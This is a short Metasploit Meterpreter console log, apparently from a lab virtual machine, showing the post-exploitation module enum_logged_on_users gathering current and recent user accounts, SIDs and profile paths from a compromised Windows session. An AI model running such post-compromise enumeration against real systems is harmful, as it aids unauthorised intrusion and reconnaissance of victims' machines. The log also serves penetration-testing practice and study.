 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220420162953_default_192.168.0.20_host.users.activ_056438.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >